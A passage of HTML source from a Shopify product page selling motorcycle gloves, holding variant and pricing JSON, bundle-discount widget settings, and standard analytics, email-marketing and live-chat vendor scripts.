    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9425243526" data-main="true" type="application/json">
    {
      "id": 9425243526,
      "handle": "madbike-high-quality-gloves",
      "url": "\/products\/madbike-high-quality-gloves",
      "availableForSale": true,
      "title": "Madbike Motorcycle Gloves",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?height=200\u0026v=1765265828",
      "collectionIds": [160968081477,264918401093,299700748357,154940899397,290884911173,428110229,161567965253,266644553797,263397408837,424038101,267882070085,161729151045,155863482437,161740685381,94396317765,163304833093,424037717,365182150,161740718149,262491897925,280784699461,161732788293,268730597445,271498510405,161568030789,65202225221,290787426373],
      "options": [
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 596177289285,
                  "defaultName": "M - 3.1\" to 3.3\"",
                  "name": "M - 3.1\" to 3.3\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596177322053,
                  "defaultName": "L - 3.3\" to 3.5\"",
                  "name": "L - 3.3\" to 3.5\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596177354821,
                  "defaultName": "XL- 3.5\" to 3.7\"",
                  "name": "XL- 3.5\" to 3.7\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596177387589,
                  "defaultName": "XXL - 3.7\" to 3.9\"",
                  "name": "XXL - 3.7\" to 3.9\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 596177420357,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596177453125,
                  "defaultName": "Blue",
                  "name": "Blue",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596177485893,
                  "defaultName": "Red",
                  "name": "Red",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 31685234786373,
      "variants": [
        
          {
            "id": 31685234786373,
            "availableForSale": true,
            "price": 3497,
            "compareAtPrice": 8000,
            "options": ["M - 3.1\" to 3.3\"","Black"],
            "imageId": 5869785808965,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4611,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685234819141,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["M - 3.1\" to 3.3\"","Blue"],
            "imageId": 5869779583045,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4957,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685234851909,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["M - 3.1\" to 3.3\"","Red"],
            "imageId": 5869776207941,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4955,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685234884677,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["L - 3.3\" to 3.5\"","Black"],
            "imageId": 5869785808965,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4654,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685234917445,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["L - 3.3\" to 3.5\"","Blue"],
            "imageId": 5869779583045,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4935,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685234950213,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["L - 3.3\" to 3.5\"","Red"],
            "imageId": 5869776207941,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4938,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685234982981,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["XL- 3.5\" to 3.7\"","Black"],
            "imageId": 5869785808965,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4706,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685235015749,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["XL- 3.5\" to 3.7\"","Blue"],
            "imageId": 5869779583045,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4954,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685235048517,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["XL- 3.5\" to 3.7\"","Red"],
            "imageId": 5869776207941,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4949,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685235081285,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["XXL - 3.7\" to 3.9\"","Black"],
            "imageId": 5869785808965,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4817,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685235114053,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["XXL - 3.7\" to 3.9\"","Blue"],
            "imageId": 5869779583045,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4975,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31685235146821,
            "availableForSale": true,
            "price": 2997,
            "compareAtPrice": 8000,
            "options": ["XXL - 3.7\" to 3.9\"","Red"],
            "imageId": 5869776207941,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?height=200\u0026v=1765265828",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4966,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="9425243526" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":31,"blue":148,"alpha":1,"green":70},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":31,"blue":148,"alpha":0.07,"green":70},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":31,"blue":148,"alpha":1,"green":70},"labelBackground":{"red":31,"blue":148,"alpha":0.1,"green":70},"upsellBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftBackground":{"red":31,"blue":148,"alpha":0.3,"green":70},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftSelectedBackground":{"red":31,"blue":148,"alpha":1,"green":70},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.0"},"rating_count":9};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.7"
          MetafieldLooxCount = 150

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Madbike Motorcycle Gloves",
          ProductID: 9425243526,
          Categories: ["$25-$50","2026 Best Sellers","50","All Best Selling 2023","all items","Biker Gloves","Biker Gloves","Bikes Blues \u0026 Bbq Collection","Cindy Collection","Country Great Biker Gear For Men","Free Shipping Promo Items","Gloves","GS Products $23-50","Men's Motorcycle Accessories","Men's Motorcycle Gloves","Motorcycle Christmas Deals Under $50","Motorcycle Deals 2023","Motorcycle Protective Gear","Motorcycle Women's Accessories","New Arrival","New Arrival 2025","Premium Motorcycle Gear","Select sale items","Up to $40 Clearance","Waterproof Motorcycle Gloves","Winter Motorcycle Gear","מכנסיים"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/files/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583_grande.webp?v=1765265828",
          URL: "https://americanlegendrider.com/products/madbike-high-quality-gloves",
          Brand: "Cindy",
          Price: "$29.97",
          Value: "29.97",
          CompareAtPrice: "$80.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 